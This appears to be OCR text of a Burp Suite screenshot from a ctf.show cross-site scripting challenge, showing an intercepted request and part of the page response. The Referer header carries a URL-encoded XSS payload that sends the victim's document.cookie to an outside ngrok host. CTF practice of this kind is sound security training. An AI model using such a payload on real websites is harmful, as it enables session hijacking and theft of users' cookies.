 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Logger Project options User options Learn xssValidator HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://3f6e02a2-23e8-4db2-b426-9beccf12e934.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /?msg=tttt HTTP/1.1
2 Host: 3f6e02a2-23e8-4db2-b426-9beccf12e934.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://3f6e02a2-23e8-4db2-b426-9beccf12e934.challenge.ctf.show/?msg=
%3Cbody+onload%3D%22document.location.href%3D%27http%3A%2F%2Ffb53-11
1-17-194-91.ngrok.io%2Fzf.php%3Fcookie%3D%27%2Bdocument.cookie%22%3E
%3C%2Fbody%3E
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44; flag=
you%20are%20not%20admin%20no%20flag; PHPSESSID=
71tm1med6eue0rjntekdt8vkm8
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
</button>
54 <button type="reset" class="layui-btn
layui-btn-primary">
重置
</button>
55 </div>
56 </div>
57 </form>
58
59 <script>
60
61 </script>
62 </div>
63
64 <div class="layui-row" style="height: 100px;">
<hr class="layui-bg-gray">
65 tttt
66 <p style="padding-left: 40%;padding-top: 20px;">
CTFshow出品 © 2020 <a href="https://ctf.show" target="
_blank">
ctf.show
</a>
</p>
67 </div>
68 </div>
69
70
71
72
? tttt 1 match
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 3
Request Headers 9
Response Headers 9
Done 2,786 bytes | 24 millis